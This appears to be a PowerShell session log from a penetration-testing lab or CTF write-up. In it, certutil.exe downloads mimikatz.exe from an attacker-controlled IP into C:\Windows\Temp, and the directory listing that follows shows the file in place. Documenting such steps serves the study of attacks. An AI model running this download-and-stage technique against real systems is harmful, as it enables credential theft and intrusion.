 PS C:\Windows\Temp> certutil.exe -urlcache -f http://10.8.99.84:80/mimikatz.exe mimikatz.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp> dir
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 4/11/2019 11:40 PM Crashpad
d---- 4/11/2019 10:55 PM vmware-SYSTEM
-a--- 11/27/2019 7:30 PM 8815 Amazon_SSM_Agent_20191127192923.lo
g
-a--- 11/27/2019 7:30 PM 175030 Amazon_SSM_Agent_20191127192923_00
0_AmazonSSMAgentMSI_32.log
-a--- 11/27/2019 6:12 PM 0 DMI1D8A.tmp
-a--- 11/27/2019 6:12 PM 0 DMI1E17.tmp
-a--- 11/27/2019 7:28 PM 0 DMI96E1.tmp
-a--- 4/19/2025 8:53 AM 0 DMIA4A7.tmp
-a--- 1/15/2017 10:43 PM 0 DMIA5DF.tmp
-a--- 11/27/2019 7:29 PM 8667 EC2ConfigService_20191127192903.lo
g
-a--- 11/27/2019 7:29 PM 259996 EC2ConfigService_20191127192903_00
0_WiXEC2ConfigSetup.log
-a--- 11/27/2019 7:29 PM 0 FXSAPIDebugLogFile.txt
-a--- 11/27/2019 7:29 PM 0 FXSTIFFDebugLogFile.txt
-a--- 7/20/2012 3:44 PM 11264 install.dll
-a--- 4/19/2025 11:06 AM 1355264 mimikatz.exe
-a--- 1/17/2017 3:17 PM 10842 MpCmdRun.log
-a--- 1/15/2017 3:12 PM 5182 MpSigStub.log
-a--- 4/19/2025 9:52 AM 0 scs8567.tmp
-a--- 11/27/2019 7:30 PM 21 stage1-complete.txt
-a--- 11/27/2019 7:30 PM 3057 stage1.txt
-a--- 11/27/2019 7:38 PM 21 stage2-complete.txt
-a--- 11/27/2019 7:38 PM 32986 stage2.txt
-a--- 11/6/2019 5:13 AM 113328 svcexec.exe
-a--- 11/27/2019 7:36 PM 67 tmp.dat
-a--- 11/27/2019 7:40 PM 524288 TMPAE05573795A69514
-a--- 1/15/2017 2:46 PM 131072 TS_2CBB.tmp
-a--- 1/15/2017 2:46 PM 98304 TS_3054.tmp
-a--- 11/27/2019 6:12 PM 41719 vmware-vmsvc.log
-a--- 11/27/2019 6:13 PM 21246 vmware-vmusr.log
-a--- 11/27/2019 6:13 PM 1547 vmware-vmvss.log